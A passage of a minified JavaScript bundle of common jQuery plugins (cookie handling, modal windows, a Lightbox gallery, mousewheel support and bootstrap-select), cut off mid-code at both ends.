"+navigator.userAgent.match(/Mobi/)),navigator.userAgent.match(/Mobi/)&&a("html").addClass("user-agent-mobile")},jQuery.IOSDoubleTapFix=function(b){function c(a){var b=a,c=b.attr("href");window.location=c}var d={exclude:!1},e=a.extend(d,b);navigator.userAgent.match(/Mobi/)&&navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&(e.exclude?a("a").not(e.exclude).on("click touchend",function(b){var d=a(this);c(d)}):a("a").on("click touchend",function(b){var d=a(this);c(d)}))}}(jQuery),function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a(require("jquery")):a(jQuery)}(function(a){function b(a){return h.raw?a:encodeURIComponent(a)}function c(a){return h.raw?a:decodeURIComponent(a)}function d(a){return b(h.json?JSON.stringify(a):String(a))}function e(a){0===a.indexOf('"')&&(a=a.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return a=decodeURIComponent(a.replace(g," ")),h.json?JSON.parse(a):a}catch(a){}}function f(b,c){var d=h.raw?b:e(b);return a.isFunction(c)?c(d):d}var g=/\+/g,h=a.cookie=function(e,g,i){if(arguments.length>1&&!a.isFunction(g)){if(i=a.extend({},h.defaults,i),"number"==typeof i.expires){var j=i.expires,k=i.expires=new Date;k.setMilliseconds(k.getMilliseconds()+864e5*j)}return document.cookie=[b(e),"=",d(g),i.expires?"; expires="+i.expires.toUTCString():"",i.path?"; path="+i.path:"",i.domain?"; domain="+i.domain:"",i.secure?"; secure":""].join("")}for(var l=e?void 0:{},m=document.cookie?document.cookie.split("; "):[],n=0,o=m.length;o>n;n++){var p=m[n].split("="),q=c(p.shift()),r=p.join("=");if(e===q){l=f(r,g);break}e||void 0===(r=f(r))||(l[q]=r)}return l};h.defaults={},a.removeCookie=function(b,c){return a.cookie(b,"",a.extend({},c,{expires:-1})),!a.cookie(b)}}),function(a){jQuery.modalWindows=function(b){function c(a){a=a||window.event,a.preventDefault&&a.preventDefault(),a.returnValue=!1}function d(a){return l[a.keyCode]?(c(a),!1):void 0}function e(){window.addEventListener&&window.addEventListener("DOMMouseScroll",c,!1),window.onwheel=c,window.onmousewheel=document.onmousewheel=c,window.ontouchmove=c,document.onkeydown=d}function f(){window.removeEventListener&&window.removeEventListener("DOMMouseScroll",c,!1),window.onmousewheel=document.onmousewheel=null,window.onwheel=null,window.ontouchmove=null,document.onkeydown=null}function g(){k.bodyClass&&a("body").addClass(k.bodyClass),a(k.target).modal("show"),e(),k.nh_modalShow.call(k)}function h(){a(k.trigger).click(function(a){a.preventDefault(),g(),k.nh_modalTriggerClick.call(k)})}function i(){k.defaultOpen&&g()}var j={target:".modal",trigger:"[data-toggle-modal]",defaultOpen:!1,bodyClass:"modal-open",nh_modalShow:function(){},nh_modalHide:function(){},nh_modalTriggerClick:function(){}},k=a.extend(!0,{},j,b),l={37:1,38:1,39:1,40:1};i(),h(),a(k.target).on("hidden.bs.modal",function(a){f(),k.nh_modalHide.call(k)}),k.bodyClass&&a(k.target).on("hidden.bs.modal",function(b){a("body").removeClass(k.bodyClass)})}}(jQuery),function(a,b,c,d){a.fn.doubleTapToGo=function(d){return!!("ontouchstart"in b||navigator.msMaxTouchPoints||navigator.userAgent.toLowerCase().match(/windows phone os 7/i))&&(this.each(function(){var b=!1;a(this).on("click",function(c){var d=a(this);d[0]!=b[0]&&(c.preventDefault(),b=d)}),a(c).on("click touchstart MSPointerDown",function(c){for(var d=!0,e=a(c.target).parents(),f=0;f<e.length;f++)e[f]==b[0]&&(d=!1);d&&(b=!1)})}),this)}}(jQuery,window,document),function(){var a=jQuery,b=function(){function a(){this.fadeDuration=500,this.fitImagesInViewport=!0,this.resizeDuration=700,this.positionFromTop=50,this.showImageNumberLabel=!0,this.alwaysShowNavOnTouchDevices=!1,this.wrapAround=!1}return a.prototype.albumLabel=function(a,b){return"Image "+a+" of "+b},a}(),c=function(){function b(a){this.options=a,this.album=[],this.currentImageIndex=void 0,this.init()}return b.prototype.init=function(){this.enable(),this.build()},b.prototype.enable=function(){var b=this;a("body").on("click","a[rel^=lightbox], area[rel^=lightbox], a[data-lightbox], area[data-lightbox]",function(c){return b.start(a(c.currentTarget)),!1})},b.prototype.build=function(){var b=this;a("<div id='lightboxOverlay' class='lightboxOverlay'></div><div id='lightbox' class='lightbox'><div class='lb-outerContainer'><div class='lb-container'><img class='lb-image' src='' /><div class='lb-nav'><a class='lb-prev' href='' ></a><a class='lb-next' href='' ></a></div><div class='lb-loader'><a class='lb-cancel'></a></div></div></div><div class='lb-dataContainer'><div class='lb-data'><div class='lb-details'><span class='lb-caption'></span><span class='lb-number'></span></div><div class='lb-closeContainer'><a class='lb-close'></a></div></div></div></div>").appendTo(a("body")),this.$lightbox=a("#lightbox"),this.$overlay=a("#lightboxOverlay"),this.$outerContainer=this.$lightbox.find(".lb-outerContainer"),this.$container=this.$lightbox.find(".lb-container"),this.containerTopPadding=parseInt(this.$container.css("padding-top"),10),this.containerRightPadding=parseInt(this.$container.css("padding-right"),10),this.containerBottomPadding=parseInt(this.$container.css("padding-bottom"),10),this.containerLeftPadding=parseInt(this.$container.css("padding-left"),10),this.$overlay.hide().on("click",function(){return b.end(),!1}),this.$lightbox.hide().on("click",function(c){return"lightbox"===a(c.target).attr("id")&&b.end(),!1}),this.$outerContainer.on("click",function(c){return"lightbox"===a(c.target).attr("id")&&b.end(),!1}),this.$lightbox.find(".lb-prev").on("click",function(){return 0===b.currentImageIndex?b.changeImage(b.album.length-1):b.changeImage(b.currentImageIndex-1),!1}),this.$lightbox.find(".lb-next").on("click",function(){return b.currentImageIndex===b.album.length-1?b.changeImage(0):b.changeImage(b.currentImageIndex+1),!1}),this.$lightbox.find(".lb-loader, .lb-close").on("click",function(){return b.end(),!1})},b.prototype.start=function(b){function c(a){d.album.push({link:a.attr("href"),title:a.attr("data-title")||a.attr("title")})}var d=this,e=a(window);e.on("resize",a.proxy(this.sizeOverlay,this)),a("select, object, embed").css({visibility:"hidden"}),this.sizeOverlay(),this.album=[];var f,g=0,h=b.attr("data-lightbox");if(h){f=a(b.prop("tagName")+'[data-lightbox="'+h+'"]');for(var i=0;i<f.length;i=++i)c(a(f[i])),f[i]===b[0]&&(g=i)}else if("lightbox"===b.attr("rel"))c(b);else{f=a(b.prop("tagName")+'[rel="'+b.attr("rel")+'"]');for(var j=0;j<f.length;j=++j)c(a(f[j])),f[j]===b[0]&&(g=j)}var k=e.scrollTop()+this.options.positionFromTop,l=e.scrollLeft();this.$lightbox.css({top:k+"px",left:l+"px"}).fadeIn(this.options.fadeDuration),this.changeImage(g)},b.prototype.changeImage=function(b){var c=this;this.disableKeyboardNav();var d=this.$lightbox.find(".lb-image");this.$overlay.fadeIn(this.options.fadeDuration),a(".lb-loader").fadeIn("slow"),this.$lightbox.find(".lb-image, .lb-nav, .lb-prev, .lb-next, .lb-dataContainer, .lb-numbers, .lb-caption").hide(),this.$outerContainer.addClass("animating");var e=new Image;e.onload=function(){var f,g,h,i,j,k,l;d.attr("src",c.album[b].link),f=a(e),d.width(e.width),d.height(e.height),c.options.fitImagesInViewport&&(l=a(window).width(),k=a(window).height(),j=l-c.containerLeftPadding-c.containerRightPadding-20,i=k-c.containerTopPadding-c.containerBottomPadding-120,(e.width>j||e.height>i)&&(e.width/j>e.height/i?(h=j,g=parseInt(e.height/(e.width/h),10),d.width(h),d.height(g)):(g=i,h=parseInt(e.width/(e.height/g),10),d.width(h),d.height(g)))),c.sizeContainer(d.width(),d.height())},e.src=this.album[b].link,this.currentImageIndex=b},b.prototype.sizeOverlay=function(){this.$overlay.width(a(window).width()).height(a(document).height())},b.prototype.sizeContainer=function(a,b){function c(){d.$lightbox.find(".lb-dataContainer").width(g),d.$lightbox.find(".lb-prevLink").height(h),d.$lightbox.find(".lb-nextLink").height(h),d.showImage()}var d=this,e=this.$outerContainer.outerWidth(),f=this.$outerContainer.outerHeight(),g=a+this.containerLeftPadding+this.containerRightPadding,h=b+this.containerTopPadding+this.containerBottomPadding;e!==g||f!==h?this.$outerContainer.animate({width:g,height:h},this.options.resizeDuration,"swing",function(){c()}):c()},b.prototype.showImage=function(){this.$lightbox.find(".lb-loader").hide(),this.$lightbox.find(".lb-image").fadeIn("slow"),this.updateNav(),this.updateDetails(),this.preloadNeighboringImages(),this.enableKeyboardNav()},b.prototype.updateNav=function(){var a=!1;try{document.createEvent("TouchEvent"),a=!!this.options.alwaysShowNavOnTouchDevices}catch(a){}this.$lightbox.find(".lb-nav").show(),this.album.length>1&&(this.options.wrapAround?(a&&this.$lightbox.find(".lb-prev, .lb-next").css("opacity","1"),this.$lightbox.find(".lb-prev, .lb-next").show()):(this.currentImageIndex>0&&(this.$lightbox.find(".lb-prev").show(),a&&this.$lightbox.find(".lb-prev").css("opacity","1")),this.currentImageIndex<this.album.length-1&&(this.$lightbox.find(".lb-next").show(),a&&this.$lightbox.find(".lb-next").css("opacity","1"))))},b.prototype.updateDetails=function(){var b=this;"undefined"!=typeof this.album[this.currentImageIndex].title&&""!==this.album[this.currentImageIndex].title&&this.$lightbox.find(".lb-caption").html(this.album[this.currentImageIndex].title).fadeIn("fast").find("a").on("click",function(b){
location.href=a(this).attr("href")}),this.album.length>1&&this.options.showImageNumberLabel?this.$lightbox.find(".lb-number").text(this.options.albumLabel(this.currentImageIndex+1,this.album.length)).fadeIn("fast"):this.$lightbox.find(".lb-number").hide(),this.$outerContainer.removeClass("animating"),this.$lightbox.find(".lb-dataContainer").fadeIn(this.options.resizeDuration,function(){return b.sizeOverlay()})},b.prototype.preloadNeighboringImages=function(){if(this.album.length>this.currentImageIndex+1){var a=new Image;a.src=this.album[this.currentImageIndex+1].link}if(this.currentImageIndex>0){var b=new Image;b.src=this.album[this.currentImageIndex-1].link}},b.prototype.enableKeyboardNav=function(){a(document).on("keyup.keyboard",a.proxy(this.keyboardAction,this))},b.prototype.disableKeyboardNav=function(){a(document).off(".keyboard")},b.prototype.keyboardAction=function(a){var b=27,c=37,d=39,e=a.keyCode,f=String.fromCharCode(e).toLowerCase();e===b||f.match(/x|o|c/)?this.end():"p"===f||e===c?0!==this.currentImageIndex?this.changeImage(this.currentImageIndex-1):this.options.wrapAround&&this.album.length>1&&this.changeImage(this.album.length-1):("n"===f||e===d)&&(this.currentImageIndex!==this.album.length-1?this.changeImage(this.currentImageIndex+1):this.options.wrapAround&&this.album.length>1&&this.changeImage(0))},b.prototype.end=function(){this.disableKeyboardNav(),a(window).off("resize",this.sizeOverlay),this.$lightbox.fadeOut(this.options.fadeDuration),this.$overlay.fadeOut(this.options.fadeDuration),a("select, object, embed").css({visibility:"visible"})},b}();a(function(){var a=new b;new c(a)})}.call(this),function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a:a(jQuery)}(function(a){function b(b){var g=b||window.event,h=i.call(arguments,1),j=0,l=0,m=0,n=0,o=0,p=0;if(b=a.event.fix(g),b.type="mousewheel","detail"in g&&(m=-1*g.detail),"wheelDelta"in g&&(m=g.wheelDelta),"wheelDeltaY"in g&&(m=g.wheelDeltaY),"wheelDeltaX"in g&&(l=-1*g.wheelDeltaX),"axis"in g&&g.axis===g.HORIZONTAL_AXIS&&(l=-1*m,m=0),j=0===m?l:m,"deltaY"in g&&(m=-1*g.deltaY,j=m),"deltaX"in g&&(l=g.deltaX,0===m&&(j=-1*l)),0!==m||0!==l){if(1===g.deltaMode){var q=a.data(this,"mousewheel-line-height");j*=q,m*=q,l*=q}else if(2===g.deltaMode){var r=a.data(this,"mousewheel-page-height");j*=r,m*=r,l*=r}if(n=Math.max(Math.abs(m),Math.abs(l)),(!f||f>n)&&(f=n,d(g,n)&&(f/=40)),d(g,n)&&(j/=40,l/=40,m/=40),j=Math[j>=1?"floor":"ceil"](j/f),l=Math[l>=1?"floor":"ceil"](l/f),m=Math[m>=1?"floor":"ceil"](m/f),k.settings.normalizeOffset&&this.getBoundingClientRect){var s=this.getBoundingClientRect();o=b.clientX-s.left,p=b.clientY-s.top}return b.deltaX=l,b.deltaY=m,b.deltaFactor=f,b.offsetX=o,b.offsetY=p,b.deltaMode=0,h.unshift(b,j,l,m),e&&clearTimeout(e),e=setTimeout(c,200),(a.event.dispatch||a.event.handle).apply(this,h)}}function c(){f=null}function d(a,b){return k.settings.adjustOldDeltas&&"mousewheel"===a.type&&b%120===0}var e,f,g=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],h="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],i=Array.prototype.slice;if(a.event.fixHooks)for(var j=g.length;j;)a.event.fixHooks[g[--j]]=a.event.mouseHooks;var k=a.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var c=h.length;c;)this.addEventListener(h[--c],b,!1);else this.onmousewheel=b;a.data(this,"mousewheel-line-height",k.getLineHeight(this)),a.data(this,"mousewheel-page-height",k.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var c=h.length;c;)this.removeEventListener(h[--c],b,!1);else this.onmousewheel=null;a.removeData(this,"mousewheel-line-height"),a.removeData(this,"mousewheel-page-height")},getLineHeight:function(b){var c=a(b),d=c["offsetParent"in a.fn?"offsetParent":"parent"]();return d.length||(d=a("body")),parseInt(d.css("fontSize"),10)||parseInt(c.css("fontSize"),10)||16},getPageHeight:function(b){return a(b).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})}),function(a){"use strict";function b(b){var c=[{re:/[\xC0-\xC6]/g,ch:"A"},{re:/[\xE0-\xE6]/g,ch:"a"},{re:/[\xC8-\xCB]/g,ch:"E"},{re:/[\xE8-\xEB]/g,ch:"e"},{re:/[\xCC-\xCF]/g,ch:"I"},{re:/[\xEC-\xEF]/g,ch:"i"},{re:/[\xD2-\xD6]/g,ch:"O"},{re:/[\xF2-\xF6]/g,ch:"o"},{re:/[\xD9-\xDC]/g,ch:"U"},{re:/[\xF9-\xFC]/g,ch:"u"},{re:/[\xC7-\xE7]/g,ch:"c"},{re:/[\xD1]/g,ch:"N"},{re:/[\xF1]/g,ch:"n"}];return a.each(c,function(){b=b.replace(this.re,this.ch)}),b}function c(a){var b={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},c="(?:"+Object.keys(b).join("|")+")",d=new RegExp(c),e=new RegExp(c,"g"),f=null==a?"":""+a;return d.test(f)?f.replace(e,function(a){return b[a]}):f}function d(b,c){var d=arguments,f=b,g=c;[].shift.apply(d);var h,i=this.each(function(){var b=a(this);if(b.is("select")){var c=b.data("selectpicker"),i="object"==typeof f&&f;if(c){if(i)for(var j in i)i.hasOwnProperty(j)&&(c.options[j]=i[j])}else{var k=a.extend({},e.DEFAULTS,a.fn.selectpicker.defaults||{},b.data(),i);k.template=a.extend({},e.DEFAULTS.template,a.fn.selectpicker.defaults?a.fn.selectpicker.defaults.template:{},b.data().template,i.template),b.data("selectpicker",c=new e(this,k,g))}"string"==typeof f&&(h=c[f]instanceof Function?c[f].apply(c,d):c.options[f])}});return"undefined"!=typeof h?h:i}String.prototype.includes||!function(){var a={}.toString,b=function(){try{var a={},b=Object.defineProperty,c=b(a,a,a)&&b}catch(a){}return c}(),c="".indexOf,d=function(b){if(null==this)throw new TypeError;var d=String(this);if(b&&"[object RegExp]"==a.call(b))throw new TypeError;var e=d.length,f=String(b),g=f.length,h=arguments.length>1?arguments[1]:void 0,i=h?Number(h):0;i!=i&&(i=0);var j=Math.min(Math.max(i,0),e);return!(g+j>e)&&-1!=c.call(d,f,i)};b?b(String.prototype,"includes",{value:d,configurable:!0,writable:!0}):String.prototype.includes=d}(),String.prototype.startsWith||!function(){var a=function(){try{var a={},b=Object.defineProperty,c=b(a,a,a)&&b}catch(a){}return c}(),b={}.toString,c=function(a){if(null==this)throw new TypeError;var c=String(this);if(a&&"[object RegExp]"==b.call(a))throw new TypeError;var d=c.length,e=String(a),f=e.length,g=arguments.length>1?arguments[1]:void 0,h=g?Number(g):0;h!=h&&(h=0);var i=Math.min(Math.max(h,0),d);if(f+i>d)return!1;for(var j=-1;++j<f;)if(c.charCodeAt(i+j)!=e.charCodeAt(j))return!1;return!0};a?a(String.prototype,"startsWith",{value:c,configurable:!0,writable:!0}):String.prototype.startsWith=c}(),Object.keys||(Object.keys=function(a,b,c){c=[];for(b in a)c.hasOwnProperty.call(a,b)&&c.push(b);return c}),a.fn.triggerNative=function(a){var b,c=this[0];c.dispatchEvent?("function"==typeof Event?b=new Event(a,{bubbles:!0}):(b=document.createEvent("Event"),b.initEvent(a,!0,!1)),c.dispatchEvent(b)):(c.fireEvent&&(b=document.createEventObject(),b.eventType=a,c.fireEvent("on"+a,b)),this.trigger(a))},a.expr[":"].icontains=function(b,c,d){var e=a(b),f=(e.data("tokens")||e.text()).toUpperCase();return f.includes(d[3].toUpperCase())},a.expr[":"].ibegins=function(b,c,d){var e=a(b),f=(e.data("tokens")||e.text()).toUpperCase();return f.startsWith(d[3].toUpperCase())},a.expr[":"].aicontains=function(b,c,d){var e=a(b),f=(e.data("tokens")||e.data("normalizedText")||e.text()).toUpperCase();return f.includes(d[3].toUpperCase())},a.expr[":"].aibegins=function(b,c,d){var e=a(b),f=(e.data("tokens")||e.data("normalizedText")||e.text()).toUpperCase();return f.startsWith(d[3].toUpperCase())};var e=function(b,c,d){d&&(d.stopPropagation(),d.preventDefault()),this.$element=a(b),this.$newElement=null,this.$button=null,this.$menu=null,this.$lis=null,this.options=c,null===this.options.title&&(this.options.title=this.$element.attr("title")),this.val=e.prototype.val,this.render=e.prototype.render,this.refresh=e.prototype.refresh,this.setStyle=e.prototype.setStyle,this.selectAll=e.prototype.selectAll,this.deselectAll=e.prototype.deselectAll,this.destroy=e.prototype.destroy,this.remove=e.prototype.remove,this.show=e.prototype.show,this.hide=e.prototype.hide,this.init()};e.VERSION="1.10.0",e.DEFAULTS={noneSelectedText:"Nothing selected",noneResultsText:"No results matched {0}",countSelectedText:function(a,b){return 1==a?"{0} item selected":"{0} items selected"},maxOptionsText:function(a,b){return[1==a?"Limit reached ({n} item max)":"Limit reached ({n} items max)",1==b?"Group limit reached ({n} item max)":"Group limit reached ({n} items max)"]},selectAllText:"Select All",deselectAllText:"Deselect All",doneButton:!1,doneButtonText:"Close",multipleSeparator:", ",styleBase:"btn",style:"btn-default",size:"auto",title:null,selectedTextFormat:"values",width:!1,container:!1,hideDisabled:!1,showSubtext:!1,showIcon:!0,showContent:!0,dropupAuto:!0,header:!1,liveSearch:!1,liveSearchPlaceholder:null,liveSearchNormalize:!1,liveSearchStyle:"contains",actionsBox:!1,iconBase:"glyphicon",tickIcon:"glyphicon-ok",showTick:!1,template:{caret:'<span class="caret"></span>'},maxOptions:!1,mobile:!1,selectOnTab:!1,dropdownAlignRight:!1},e.prototype={constructor:e,init:function(){var b=this,c=this.$element.attr("id");this.$element.addClass("bs-select-hidden"),this.liObj={},this.multiple=this.$element.prop("multiple"),this.autofocus=this.$element.prop("autofocus"),this.$newElement=this.createView(),this.$element.after(this.$newElement).appendTo(this.$newElement),this.$button=this.$newElement.children("button"),this.$menu=this.$newElement.children(".dropdown-menu"),this.$menuInner=this.$menu.children(".inner"),this.$searchbox=this.$menu.find("input"),this.$element.removeClass("bs-select-hidden"),this.options.dropdownAlignRight&&this.$menu.addClass("dropdown-menu-right"),"undefined"!=typeof c&&(this.$button.attr("data-id",c),a('label[for="'+c+'"]').click(function(a){a.preventDefault(),b.$button.focus()})),this.checkDisabled(),this.clickListener(),this.options.liveSearch&&this.liveSearchListener(),this.render(),this.setStyle(),this.setWidth(),this.options.container&&this.selectPosition(),this.$menu.data("this",this),this.$newElement.data("this",this),this.options.mobile&&this.mobile(),this.$newElement.on({"hide.bs.dropdown":function(a){b.$element.trigger("hide.bs.select",a)},"hidden.bs.dropdown":function(a){b.$element.trigger("hidden.bs.select",a)},"show.bs.dropdown":function(a){b.$element.trigger("show.bs.select",a)},"shown.bs.dropdown":function(a){b.$element.trigger("shown.bs.select",a)}}),b.$element[0].hasAttribute("required")&&this.$element.on("invalid",function(){b.$button.addClass("bs-invalid").focus(),b.$element.on({"focus.bs.select":function(){b.$button.focus(),b.$element.off("focus.bs.select")},"shown.bs.select":function(){b.$element.val(b.$element.val()).off("shown.bs.select")},"rendered.bs.select":function(){this.validity.valid&&b.$button.removeClass("bs-invalid"),b.$element.off("rendered.bs.select")}})}),setTimeout(function(){b.$element.trigger("loaded.bs.select")})},createDropdown:function(){var b=this.multiple||this.options.showTick?" show-tick":"",d=this.$element.parent().hasClass("input-group")?" input-group-btn":"",e=this.autofocus?" autofocus":"",f=this.options.header?'<div class="popover-title"><button type="button" class="close" aria-hidden="true">&times;</button>'+this.options.header+"</div>":"",g=this.options.liveSearch?'<div class="bs-searchbox"><input type="text" class="form-control" autocomplete="off"'+(null===this.options.liveSearchPlaceholder?"":' placeholder="'+c(this.options.liveSearchPlaceholder)+'"')+"></div>":"",h=this.multiple&&this.options.actionsBox?'<div class="bs-actionsbox"><div class="btn-group btn-group-sm btn-block"><button type="button" class="actions-btn bs-select-all btn btn-default">'+this.options.selectAllText+'</button><button type="button" class="actions-btn bs-deselect-all btn btn-default">'+this.options.deselectAllText+"</button></div></div>":"",i=this.multiple&&this.options.doneButton?'<div class="bs-donebutton"><div class="btn-group btn-block"><button type="button" class="btn btn-sm btn-default">'+this.options.doneButtonText+"</button></div></div>":"",j='<div class="btn-group bootstrap-select'+b+d+'"><button type="button" class="'+this.options.styleBase+' dropdown-toggle" data-toggle="dropdown"'+e+'><span class="filter-option pull-left"></span>&nbsp;<span class="bs-caret">'+this.options.template.caret+'</span></button><div class="dropdown-menu open">'+f+g+h+'<ul class="dropdown-menu inner" role="menu"></ul>'+i+"</div></div>";return a(j)},createView:function(){var a=this.createDropdown(),b=this.createLi();return a.find("ul")[0].innerHTML=b,a},reloadLi:function(){this.destroyLi();var a=this.createLi();this.$menuInner[0].innerHTML=a},destroyLi:function(){this.$menu.find("li").remove()},createLi:function(){var d=this,e=[],f=0,g=document.createElement("option"),h=-1,i=function(a,b,c,d){return"<li"+("undefined"!=typeof c&""!==c?' class="'+c+'"':"")+("undefined"!=typeof b&null!==b?' data-original-index="'+b+'"':"")+("undefined"!=typeof d&null!==d?'data-optgroup="'+d+'"':"")+">"+a+"</li>"},j=function(a,e,f,g){return'<a tabindex="0"'+("undefined"!=typeof e?' class="'+e+'"':"")+("undefined"!=typeof f?' style="'+f+'"':"")+(d.options.liveSearchNormalize?' data-normalized-text="'+b(c(a))+'"':"")+("undefined"!=typeof g||null!==g?' data-tokens="'+g+'"':"")+">"+a+'<span class="'+d.options.iconBase+" "+d.options.tickIcon+' check-mark"></span></a>'};if(this.options.title&&!this.multiple&&(h--,!this.$element.find(".bs-title-option").length)){var k=this.$element[0];g.className="bs-title-option",g.appendChild(document.createTextNode(this.options.title)),g.value="",k.insertBefore(g,k.firstChild),void 0===a(k.options[k.selectedIndex]).attr("selected")&&(g.selected=!0)}return this.$element.find("option").each(function(b){var c=a(this);if(h++,!c.hasClass("bs-title-option")){var g=this.className||"",k=this.style.cssText,l=c.data("content")?c.data("content"):c.html(),m=c.data("tokens")?c.data("tokens"):null,n="undefined"!=typeof c.data("subtext")?'<small class="text-muted">'+c.data("subtext")+"</small>":"",o="undefined"!=typeof c.data("icon")?'<span class="'+d.options.iconBase+" "+c.data("icon")+'"></span> ':"",p="OPTGROUP"===this.parentNode.tagName,q=this.disabled||p&&this.parentNode.disabled;if(""!==o&&q&&(o="<span>"+o+"</span>"),d.options.hideDisabled&&q&&!p)return void h--;if(c.data("content")||(l=o+'<span class="text">'+l+n+"</span>"),p&&c.data("divider")!==!0){var r=" "+this.parentNode.className||"";if(0===c.index()){f+=1;var s=this.parentNode.label,t="undefined"!=typeof c.parent().data("subtext")?'<small class="text-muted">'+c.parent().data("subtext")+"</small>":"",u=c.parent().data("icon")?'<span class="'+d.options.iconBase+" "+c.parent().data("icon")+'"></span> ':"";s=u+'<span class="text">'+s+t+"</span>",0!==b&&e.length>0&&(h++,e.push(i("",null,"divider",f+"div"))),h++,e.push(i(s,null,"dropdown-header"+r,f))}if(d.options.hideDisabled&&q)return void h--;e.push(i(j(l,"opt "+g+r,k,m),b,"",f))}else c.data("divider")===!0?e.push(i("",b,"divider")):c.data("hidden")===!0?e.push(i(j(l,g,k,m),b,"hidden is-hidden")):(this.previousElementSibling&&"OPTGROUP"===this.previousElementSibling.tagName&&(h++,e.push(i("",null,"divider",f+"div"))),e.push(i(j(l,g,k,m),b)));d.liObj[b]=h}}),this.multiple||0!==this.$element.find("option:selected").length||this.options.title||this.$element.find("option").eq(0).prop("selected",!0).attr("selected","selected"),e.join("")},findLis:function(){return null==this.$lis&&(this.$lis=this.$menu.find("li")),this.$lis},render:function(b){var c,d=this;b!==!1&&this.$element.find("option").each(function(a){var b=d.findLis().eq(d.liObj[a]);d.setDisabled(a,this.disabled||"OPTGROUP"===this.parentNode.tagName&&this.parentNode.disabled,b),d.setSelected(a,this.selected,b)}),this.tabIndex();var e=this.$element.find("option").map(function(){if(this.selected){if(d.options.hideDisabled&&(this.disabled||"OPTGROUP"===this.parentNode.tagName&&this.parentNode.disabled))return;var b,c=a(this),e=c.data("icon")&&d.options.showIcon?'<i class="'+d.options.iconBase+" "+c.data("icon")+'"></i> ':"";return b=d.options.showSubtext&&c.data("subtext")&&!d.multiple?' <small class="text-muted">'+c.data("subtext")+"</small>":"","undefined"!=typeof c.attr("title")?c.attr("title"):c.data("content")&&d.options.showContent?c.data("content"):e+c.html()+b}}).toArray(),f=this.multiple?e.join(this.options.multipleSeparator):e[0];if(this.multiple&&this.options.selectedTextFormat.indexOf("count")>-1){var g=this.options.selectedTextFormat.split(">");if(g.length>1&&e.length>g[1]||1==g.length&&e.length>=2){c=this.options.hideDisabled?", [disabled]":"";var h=this.$element.find("option").not('[data-divider="true"], [data-hidden="true"]'+c).length,i="function"==typeof this.options.countSelectedText?this.options.countSelectedText(e.length,h):this.options.countSelectedText;f=i.replace("{0}",e.length.toString()).replace("{1}",h.toString())}}void 0==this.options.title&&(this.options.title=this.$element.attr("title")),"static"==this.options.selectedTextFormat&&(f=this.options.title),f||(f="undefined"!=typeof this.options.title?this.options.title:this.options.noneSelectedText),this.$button.attr("title",a.trim(f.replace(/<[^>]*>?/g,""))),this.$button.children(".filter-option").html(f),this.$element.trigger("rendered.bs.select")},setStyle:function(a,b){this.$element.attr("class")&&this.$newElement.addClass(this.$element.attr("class").replace(/selectpicker|mobile-device|bs-select-hidden|validate\[.*\]/gi,""));var c=a?a:this.options.style;"add"==b?this.$button.addClass(c):"remove"==b?this.$button.removeClass(c):(this.$button.removeClass(this.options.style),this.$button.addClass(c))},liHeight:function(b){if(b||this.options.size!==!1&&!this.sizeInfo){var c=document.createElement("div"),d=document.createElement("div"),e=document.createElement("ul"),f=document.createElement("li"),g=document.createElement("li"),h=document.createElement("a"),i=document.createElement("span"),j=this.options.header&&this.$menu.find(".popover-title").length>0?this.$menu.find(".popover-title")[0].cloneNode(!0):null,k=this.options.liveSearch?document.createElement("div"):null,l=this.options.actionsBox&&this.multiple&&this.$menu.find(".bs-actionsbox").length>0?this.$menu.find(".bs-actionsbox")[0].cloneNode(!0):null,m=this.options.doneButton&&this.multiple&&this.$menu.find(".bs-donebutton").length>0?this.$menu.find(".bs-donebutton")[0].cloneNode(!0):null;if(i.className="text",c.className=this.$menu[0].parentNode.className+" open",d.className="dropdown-menu open",e.className="dropdown-menu inner",f.className="divider",i.appendChild(document.createTextNode("Inner text")),h.appendChild(i),g.appendChild(h),e.appendChild(g),e.appendChild(f),j&&d.appendChild(j),k){var n=document.createElement("span");k.className="bs-searchbox",n.className="form-control",k.appendChild(n),d.appendChild(k)}l&&d.appendChild(l),d.appendChild(e),m&&d.appendChild(m),c.appendChild(d),document.body.appendChild(c);var o=h.offsetHeight,p=j?j.offsetHeight:0,q=k?k.offsetHeight:0,r=l?l.offsetHeight:0,s=m?m.offsetHeight:0,t=a(f).outerHeight(!0),u="function"==typeof getComputedStyle&&getComputedStyle(d),v=u?null:a(d),w=parseInt(u?u.paddingTop:v.css("paddingTop"))+parseInt(u?u.paddingBottom:v.css("paddingBottom"))+parseInt(u?u.borderTopWidth:v.css("borderTopWidth"))+parseInt(u?u.borderBottomWidth:v.css("borderBottomWidth")),x=w+parseInt(u?u.marginTop:v.css("marginTop"))+parseInt(u?u.marginBottom:v.css("marginBottom"))+2;document.body.removeChild(c),this.sizeInfo={liHeight:o,headerHeight:p,searchHeight:q,actionsHeight:r,doneButtonHeight:s,dividerHeight:t,menuPadding:w,menuExtras:x}}},setSize:function(){if(this.findLis(),this.liHeight(),this.options.header&&this.$menu.css("padding-top",0),this.options.size!==!1){var b,c,d,e,f=this,g=this.$menu,h=this.$menuInner,i=a(window),j=this.$newElement[0].offsetHeight,k=this.sizeInfo.liHeight,l=this.sizeInfo.headerHeight,m=this.sizeInfo.searchHeight,n=this.sizeInfo.actionsHeight,o=this.sizeInfo.doneButtonHeight,p=this.sizeInfo.dividerHeight,q=this.sizeInfo.menuPadding,r=this.sizeInfo.menuExtras,s=this.options.hideDisabled?".disabled":"",t=function(){d=f.$newElement.offset().top-i.scrollTop(),e=i.height()-d-j};if(t(),"auto"===this.options.size){var u=function(){var i,j=function(b,c){return function(d){return 